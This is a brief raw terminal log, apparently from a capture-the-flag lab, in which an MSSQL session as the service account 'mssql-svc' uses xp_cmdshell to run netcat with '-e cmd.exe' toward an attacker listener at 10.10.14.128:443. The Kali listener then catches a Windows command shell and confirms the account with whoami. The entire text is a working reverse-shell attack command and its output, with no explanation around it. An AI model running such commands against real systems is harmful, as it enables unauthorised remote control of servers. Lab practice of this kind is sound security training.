 SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell "C:\Users\Public\nc.exe -e cmd.exe 10.10.14.128 443"
┌──(kali㉿akali)-[/opt/staging]
└─$ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.128] from (UNKNOWN) [10.129.208.66] 49677
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
querier\mssql-svc
C:\Windows\system32>